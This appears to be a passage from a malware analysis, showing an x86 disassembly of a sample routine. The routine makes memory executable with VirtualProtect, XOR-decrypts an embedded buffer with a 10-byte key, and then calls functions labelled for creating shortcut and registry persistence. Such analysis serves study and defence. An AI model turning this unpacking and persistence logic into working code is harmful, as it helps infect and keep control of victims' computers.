 push edi ; char *
call sub_10001910
loc_10001D48:
mov eax, dwSize
mov ecx, dword ptr DATA
push offset flOldProtect ; lpflOldProtect
push 40h ; flNewProtect
push eax ; dwSize
push ecx ; lpAddress
call ds:VirtualProtect
mov edi, dwSize
mov ecx, DATA_COUNT
mov ebx, dword ptr DATA
add edi, 0FFFFFFF6h
lea esi, [ebx+0Ah]
mov DATA_SIZE, edi
cmp ecx, edi
jge short loc_10001DBB
jmp short loc_10001D90
loc_10001D90:
mov eax, 66666667h
imul ecx
sar edx, 2
mov eax, edx
shr eax, 1Fh
add eax, edx
lea edx, [eax+eax*4]
add edx, edx
mov eax, ecx
sub eax, edx
mov dl, [eax+ebx]
xor [ecx+esi], dl
inc ecx
cmp ecx, edi
jl short loc_10001D90
mov DATA_COUNT, ecx
loc_10001DBB:
call mal_create_lnk
test eax, eax
jnz short loc_10001DDE
push 104h ; iMaxLength
push offset aEnclosedata ; "enclosedata"
push offset ValueName ; lpString1
call ds:lstrcpynA
call mal_create_registry